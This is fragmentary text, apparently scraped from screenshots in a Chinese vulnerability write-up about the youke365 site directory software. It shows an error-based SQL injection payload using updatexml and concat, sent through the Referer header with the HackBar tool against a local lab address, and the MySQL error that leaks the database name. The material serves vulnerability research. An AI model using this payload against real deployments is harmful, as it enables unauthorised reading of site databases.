 Copyright ? 2016 www.youke365.com All Rights Reserved
TIPS: MySQL Query Error
SQL:UPDATE website w, webdata d SET d.web_instat=d.web_instat+1, d.web_itime=1601452677 WHERE w.web_id=d.web_id AND web_url='abc.com' or
updatexml(1,concat(0x7e,database(),0x7e),1) or ''
Error:XPATH syntax error: '~youke365~'
当前使用的数据库
Errno:1105
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.43.7/vuln/yk365_down/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
R http://abc.com' or updatexml(1,concat(0x7e,database(),0x7e),1) or '
行者匠心